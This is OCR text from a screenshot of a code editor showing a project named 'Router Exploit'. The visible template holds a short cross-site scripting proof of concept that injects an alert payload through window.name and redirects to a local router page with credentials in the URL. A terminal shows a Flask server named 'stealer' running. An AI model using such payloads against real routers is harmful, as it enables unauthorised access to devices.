 WiFi Radar
Not secure 192.168.1.31:5000/radar Guest
File Edit Selection View Go Run ··· Router Exploit
EXPLORER ···
ROUTER EXPLOIT
templates
home.html
app.py
stealer.py
3
1
OUTLINE
TIMELINE
stealer.py home.html
templates > home.html > script
1 <script>
2 window.name = "alert('XSS BY DEAD')"
3 window.location.href = 'http://user:user@192.168.1.31:5000/radar'
4 </script>
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS python
* Serving Flask app 'stealer'
* Debug mode: off
WARNING: This is a development server. Do not use it in a production deployment. Use a production WSGI server instead.
* Running on http://127.0.0.1:1337
Press CTRL+C to quit
PS C:\Users\ihusa\Desktop\Router Exploit> & C:\Users\ihusa\AppData\Local\Programs\Python\Python313\python.exe "c:/Users/ihusa/Desktop/Router Exp
loit/stealer.py"
* Serving Flask app 'stealer'
* Debug mode: off
WARNING: This is a development server. Do not use it in a production deployment. Use a production WSGI server instead.
* Running on http://127.0.0.1:1337
Press CTRL+C to quit
127.0.0.1 - - [14/Nov/2025 14:13:16] "GET / HTTP/1.1" 200 -
0 0 Ln 4, Col 10 Spaces: 4 UTF-8 CRLF {} HTML